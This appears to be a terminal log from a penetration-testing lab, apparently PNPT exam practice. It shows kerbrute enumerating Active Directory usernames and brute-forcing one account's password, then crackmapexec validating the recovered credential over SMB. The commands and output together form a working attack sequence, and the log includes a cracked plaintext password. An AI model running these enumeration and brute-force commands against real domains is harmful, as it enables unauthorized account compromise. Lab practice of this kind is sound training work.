 ┌──(kali㉿kali)-[~]
└─$ ./kerbrute_linux_amd64 userenum --dc 127.0.0.1 -d thepastamentors.com /home/kali/PNPT/usernames.txt
kerbrute
Version: v1.0.3 (9dad6e1) - 09/23/22 - Ronnie Flathers @ropnop
2022/09/23 16:37:35 > Using KDC(s):
2022/09/23 16:37:35 > 127.0.0.1:88
2022/09/23 16:37:35 > [+] VALID USERNAME: alanzo@thepastamentors.com
2022/09/23 16:37:35 > [+] VALID USERNAME: adriano@thepastamentors.com
2022/09/23 16:37:35 > [+] VALID USERNAME: alessandra@thepastamentors.com
2022/09/23 16:37:36 > [+] VALID USERNAME: mario@thepastamentors.com
2022/09/23 16:37:36 > [+] VALID USERNAME: giovanni@thepastamentors.com
2022/09/23 16:37:36 > [+] VALID USERNAME: Adriano@thepastamentors.com
2022/09/23 16:37:36 > [+] VALID USERNAME: leo@thepastamentors.com
2022/09/23 16:37:36 > [+] VALID USERNAME: Alessandra@thepastamentors.com
2022/09/23 16:37:36 > [+] VALID USERNAME: Alanzo@thepastamentors.com
2022/09/23 16:37:36 > [+] VALID USERNAME: Mario@thepastamentors.com
2022/09/23 16:37:36 > [+] VALID USERNAME: Giovanni@thepastamentors.com
2022/09/23 16:37:37 > Done! Tested 34 usernames (11 valid) in 1.992 seconds
┌──(kali㉿kali)-[~]
└─$ ./kerbrute_linux_amd64 bruteuser --dc 127.0.0.1 -d thepastamentors.com /home/kali/PNPT/pnpt_wordlist.txt leo@thepastamentors.com
kerbrute
Version: v1.0.3 (9dad6e1) - 09/23/22 - Ronnie Flathers @ropnop
2022/09/23 16:51:19 > Using KDC(s):
2022/09/23 16:51:19 > 127.0.0.1:88
2022/09/23 16:51:29 > [+] VALID LOGIN: leo@thepastamentors.com:P@ssw0rd!
2022/09/23 16:51:31 > Done! Tested 102 logins (1 successes) in 11.795 seconds
└─$ crackmapexec smb 127.0.0.1 -u leo -p 'P@ssw0rd!'
SMB 127.0.0.1 445 TPM-DC [*] Windows 10.0 Build 17763 (name:TPM-DC) (domain:thepastamentors.com) (signing:True) (SMBv1:False
)
SMB 127.0.0.1 445 TPM-DC [+] thepastamentors.com\leo:P@ssw0rd!
Discord :